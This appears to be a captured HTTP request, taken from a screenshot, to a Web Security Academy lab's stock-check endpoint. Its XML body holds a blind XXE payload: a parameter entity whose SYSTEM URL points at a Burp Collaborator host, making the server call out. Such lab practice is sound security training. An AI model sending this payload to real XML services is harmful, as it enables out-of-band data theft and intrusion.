 1 POST /product/stock HTTP/1.1
2 Host: acf91f4e1edec14ec02b224e00ed0086.web-security-academy.net
3 Cookie: session=l1t0hKWIuZfnVr6RKfErqmRbppOni2Fb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acf91f4e1edec14ec02b224e00ed0086.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://acf91f4e1edec14ec02b224e00ed0086.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://ajxb05b7s5k9o2ni9g8a7zluqlwck1.burpcollaborator.net"> %xxe; ]>
17 <stockCheck>
<productId>
3
</productId>
<storeId>
1
</storeId>
</stockCheck>